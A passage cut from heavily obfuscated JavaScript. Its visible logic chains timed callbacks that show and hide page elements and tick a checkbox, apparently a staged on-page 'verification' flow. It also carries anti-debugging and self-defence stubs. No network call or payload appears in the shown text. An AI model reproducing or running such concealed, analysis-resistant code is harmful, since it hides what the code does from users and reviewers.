,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- 